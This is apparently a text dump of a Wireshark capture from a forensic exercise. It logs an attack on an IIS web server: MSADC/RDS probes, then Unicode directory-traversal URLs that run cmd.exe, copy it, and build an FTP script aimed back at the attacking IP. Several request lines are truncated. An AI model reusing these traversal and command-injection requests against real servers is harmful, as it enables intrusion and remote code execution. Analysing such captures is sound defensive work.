 http 表达式… +
Time Source Destination Protocol Length Info
072 15861… 213.116.251.162 172.16.1.106 HTTP 86 GET /msadc/msadcs.dll HTTP/1.0
073 15861… 172.16.1.106 213.116.251.162 HTTP 137 HTTP/1.1 200 OK
074 15861… 172.16.1.106 213.116.251.162 HTTP 134 Continuation (application/x-varg)Continuation
081 15862… 213.116.251.162 172.16.1.106 HTTP 786 POST /msadc/msadcs.dll/AdvancedDataFactory.Query HTTP/1.1
082 15862… 172.16.1.106 213.116.251.162 HTTP 143 HTTP/1.1 100 Continue
083 15862… 172.16.1.106 213.116.251.162 HTTP 1374 HTTP/1.1 200 OK
091 15900… 213.116.251.162 172.16.1.106 HTTP 370 GET /msadc/..%C0%AF../..%C0%AF../..%C0%AF../winnt/system32/cmd.exe?/c+copy+C:\winnt\system32\cmd.exe+cmd1.exe HTTP/1.1
095 15900… 172.16.1.106 213.116.251.162 HTTP 455 HTTP/1.1 502 Gateway Error (text/html)
0… 15906… 213.116.251.162 172.16.1.106 HTTP 394 GET /msadc/..%C0%AF../..%C0%AF../..%C0%AF../program%20files/common%20files/system/msadc/cmd1.exe?/c+echo+open+213.116.
0… 15906… 172.16.1.106 213.116.251.162 HTTP 428 HTTP/1.1 502 Gateway Error (text/html)
0… 15916… 213.116.251.162 172.16.1.106 HTTP 382 GET /msadc/..%C0%AF../..%C0%AF../..%C0%AF../program%20files/common%20files/system/msadc/cmd1.exe?/c+echo+johna2k+>>ftp
0… 15916… 172.16.1.106 213.116.251.162 HTTP 428 HTTP/1.1 502 Gateway Error (text/html)